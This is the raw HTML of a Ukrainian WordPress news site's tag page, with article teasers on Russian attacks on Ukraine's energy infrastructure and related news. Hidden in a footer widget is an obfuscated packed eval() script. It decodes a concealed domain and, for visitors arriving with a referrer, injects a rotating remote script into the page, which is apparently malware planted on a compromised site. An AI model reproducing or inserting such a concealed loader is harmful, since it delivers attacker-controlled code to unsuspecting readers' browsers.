<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2026/01/11-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="СБУ кваліфікує прицільні удари по українській енергетиці як злочини проти людяності" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2026/01/15/sbu-kvalifikuie-prytsilni-udary-po-ukrainskiy-enerhetytsi-iak-zlochyny-proty-liudianosti/" rel="bookmark">СБУ кваліфікує прицільні удари по українській енергетиці як злочини проти людяності</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2026/01?day=15"><time class="entry-date published" datetime="https://hronikers.com/2026/01?day=15">15.01.2026</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2026/01/15/sbu-kvalifikuie-prytsilni-udary-po-ukrainskiy-enerhetytsi-iak-zlochyny-proty-liudianosti/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
За даними Служби безпеки, від початку опалювального сезону РФ атакувала українську енергетику 256 разів Про...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/main/" rel="category tag">Головне</a>, <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-173783" class="post-173783 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-news tag-enerhetyka tag-nadzvychayna-sytuatsiia"><a class="post-thumbnail" href="https://hronikers.com/2026/01/15/v-ukrainskiy-enerhetytsi-zaprovadiat-rezhym-nadzvychaynoi-sytuatsii-zelenskyy/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2024/02/258937648_0_0_3000_1688_1920x0_80_0_0_fb3457ebcefde71277540c5c60bb4864-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="В українській енергетиці запровадять режим надзвичайної ситуації, &#8211; Зеленський" decoding="async" loading="lazy" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2026/01/15/v-ukrainskiy-enerhetytsi-zaprovadiat-rezhym-nadzvychaynoi-sytuatsii-zelenskyy/" rel="bookmark">В українській енергетиці запровадять режим надзвичайної ситуації, &#8211; Зеленський</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2026/01?day=15"><time class="entry-date published" datetime="https://hronikers.com/2026/01?day=15">15.01.2026</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2026/01/15/v-ukrainskiy-enerhetytsi-zaprovadiat-rezhym-nadzvychaynoi-sytuatsii-zelenskyy/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Через критичну ситуацію в українській енергетичні системі в державі запровадять режим надзвичайної...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/main/" rel="category tag">Головне</a>, <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-172187" class="post-172187 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-news tag-enerhetyka tag-minenerho tag-obstrily"><a class="post-thumbnail" href="https://hronikers.com/2026/01/03/obstrily-enerhetyky-ne-prypyniaiutsia-vnochi-znovu-atakovano-khersonsku-tets-poshkodzheno-ob-iekty-na-mykolaivshchyni/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/03/1670337807668-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Обстріли енергетики не припиняються: Вночі знову атаковано Херсонську ТЕЦ, пошкоджено об&#8217;єкти на Миколаївщині" decoding="async" loading="lazy" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2026/01/03/obstrily-enerhetyky-ne-prypyniaiutsia-vnochi-znovu-atakovano-khersonsku-tets-poshkodzheno-ob-iekty-na-mykolaivshchyni/" rel="bookmark">Обстріли енергетики не припиняються: Вночі знову атаковано Херсонську ТЕЦ, пошкоджено об&#8217;єкти на Миколаївщині</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2026/01?day=03"><time class="entry-date published" datetime="https://hronikers.com/2026/01?day=03">03.01.2026</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2026/01/03/obstrily-enerhetyky-ne-prypyniaiutsia-vnochi-znovu-atakovano-khersonsku-tets-poshkodzheno-ob-iekty-na-mykolaivshchyni/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
В ніч на 3 січня окупанти знову обстрілювали енергооб'єкти на Півдні України Про це повідомили у пресслужбі...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/main/" rel="category tag">Головне</a>, <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-171643" class="post-171643 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-drony tag-enerhetyka tag-chernihivshchyna"><a class="post-thumbnail" href="https://hronikers.com/2025/12/30/vorozhi-drony-atakuvaly-chernihivshchynu-poshkodzheno-enerhetyku/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2025/12/5375150974403546458-e1767081829875-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Ворожі дрони атакували Чернігівщину: Пошкоджено енергетику" decoding="async" loading="lazy" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2025/12/30/vorozhi-drony-atakuvaly-chernihivshchynu-poshkodzheno-enerhetyku/" rel="bookmark">Ворожі дрони атакували Чернігівщину: Пошкоджено енергетику</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2025/12?day=30"><time class="entry-date published" datetime="https://hronikers.com/2025/12?day=30">30.12.2025</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2025/12/30/vorozhi-drony-atakuvaly-chernihivshchynu-poshkodzheno-enerhetyku/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Вночі ворог бив "шахедами" по енергообʼєктах в Чернігівському і Ніжинському районах Про це інформує...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-170727" class="post-170727 post type-post status-publish format-standard hentry category-news tag-viyna tag-enerhetyka tag-lytva"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2025/12/22/ukraina-otrymala-povnyy-komplekt-obladnannia-dlia-teplovoi-elektrostantsii-z-lytvy/" rel="bookmark">Україна отримала повний комплект обладнання для теплової електростанції з Литви</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2025/12?day=22"><time class="entry-date published" datetime="https://hronikers.com/2025/12?day=22">22.12.2025</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2025/12/22/ukraina-otrymala-povnyy-komplekt-obladnannia-dlia-teplovoi-elektrostantsii-z-lytvy/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/ot-tiholiz/">Олег Тихолиз</a>
</span></li></ul></header><div class="entry-content">
За даними Міненерго, складна операція, що тривала 11 місяців, включала 149 поставок обладнання загальною вагою...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-169991" class="post-169991 post type-post status-publish format-standard has-post-thumbnail hentry category-regions tag-enerhetyka tag-zlovzhyvannia tag-ivano-frankivsk"><a class="post-thumbnail" href="https://hronikers.com/2025/12/16/u-frankivsku-eksposadovtsiv-enerhetychnykh-kompaniy-pidozriuiut-u-pryvlasnenni-70-mln-hrn/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2025/12/600353839_1298540558981338_9121387471918867017_n-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="У Франківську експосадовців енергетичних компаній підозрюють у привласненні 70 млн грн" decoding="async" loading="lazy" data-srcset="https://hronikers.com/wp-content/uploads/2025/12/600353839_1298540558981338_9121387471918867017_n-600x400.jpg 600w, https://hronikers.com/wp-content/uploads/2025/12/600353839_1298540558981338_9121387471918867017_n-300x200.jpg 300w, https://hronikers.com/wp-content/uploads/2025/12/600353839_1298540558981338_9121387471918867017_n-1024x682.jpg 1024w, https://hronikers.com/wp-content/uploads/2025/12/600353839_1298540558981338_9121387471918867017_n-768x512.jpg 768w, https://hronikers.com/wp-content/uploads/2025/12/600353839_1298540558981338_9121387471918867017_n-1536x1024.jpg 1536w, https://hronikers.com/wp-content/uploads/2025/12/600353839_1298540558981338_9121387471918867017_n.jpg 2000w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2025/12/16/u-frankivsku-eksposadovtsiv-enerhetychnykh-kompaniy-pidozriuiut-u-pryvlasnenni-70-mln-hrn/" rel="bookmark">У Франківську експосадовців енергетичних компаній підозрюють у привласненні 70 млн грн</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2025/12?day=16"><time class="entry-date published" datetime="https://hronikers.com/2025/12?day=16">16.12.2025</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2025/12/16/u-frankivsku-eksposadovtsiv-enerhetychnykh-kompaniy-pidozriuiut-u-pryvlasnenni-70-mln-hrn/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/gamryshchak/">Ірина Гамрищак</a>
</span></li></ul></header><div class="entry-content">
Схему організував мешканець Київщини – власник низки компаній та об’єктів у сфері енергетики СБУ спільно...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/regions/" rel="category tag">Регіони</a></span></footer></article><article id="post-169570" class="post-169570 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-news tag-enerhetyka tag-masovanyy-udar tag-pivden tag-ukrenerho"><a class="post-thumbnail" href="https://hronikers.com/2025/12/13/pivden-ukrainy-zaznav-masovanoi-ataky-po-enerhetytsi-chastkovo-chy-povnistiu-znestrumleni-abonenty-na-odeshchyni-khersonshchyni-ta-mykolaivshchyni/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2025/12/127434760_photo_2022-10-22_16-46-06-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Південь України зазнав масованої атаки по енергетиці. Частково чи повністю знеструмлені абоненти на Одещині, Херсонщині та Миколаївщині" decoding="async" loading="lazy" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2025/12/13/pivden-ukrainy-zaznav-masovanoi-ataky-po-enerhetytsi-chastkovo-chy-povnistiu-znestrumleni-abonenty-na-odeshchyni-khersonshchyni-ta-mykolaivshchyni/" rel="bookmark">Південь України зазнав масованої атаки по енергетиці. Частково чи повністю знеструмлені абоненти на Одещині, Херсонщині та Миколаївщині</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2025/12?day=13"><time class="entry-date published" datetime="https://hronikers.com/2025/12?day=13">13.12.2025</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2025/12/13/pivden-ukrainy-zaznav-masovanoi-ataky-po-enerhetytsi-chastkovo-chy-povnistiu-znestrumleni-abonenty-na-odeshchyni-khersonshchyni-ta-mykolaivshchyni/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
В Укренерго розповіли про наслідки однієї з наймасованіших атак по українській енергосистемі в південних...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/main/" rel="category tag">Головне</a>, <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-169560" class="post-169560 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-enerhetyka tag-kombinovana-ataka tag-odesa"><a class="post-thumbnail" href="https://hronikers.com/2025/12/13/odesa-vnochi-13-hrudnia-perezhyla-odnu-z-naymasovanishykh-atak-rozbyto-enerhetyku-v-misti-nemaie-tepla-i-svitla/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2025/12/5325784418439859066-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="Одеса вночі 13 грудня пережила одну з наймасованіших атак. Розбито енергетику, в місті немає тепла і світла" decoding="async" loading="lazy" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2025/12/13/odesa-vnochi-13-hrudnia-perezhyla-odnu-z-naymasovanishykh-atak-rozbyto-enerhetyku-v-misti-nemaie-tepla-i-svitla/" rel="bookmark">Одеса вночі 13 грудня пережила одну з наймасованіших атак. Розбито енергетику, в місті немає тепла і світла</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2025/12?day=13"><time class="entry-date published" datetime="https://hronikers.com/2025/12?day=13">13.12.2025</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2025/12/13/odesa-vnochi-13-hrudnia-perezhyla-odnu-z-naymasovanishykh-atak-rozbyto-enerhetyku-v-misti-nemaie-tepla-i-svitla/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Внаслідок комбінованої атаки на Одесу пожежі спалахнули на енергетичних об'єктах, є постраждалі Про це...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><nav class="navigation posts-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація за записами</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/tag/enerhetyka/page/2/" >Старіші записи</a></div></div></nav></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var 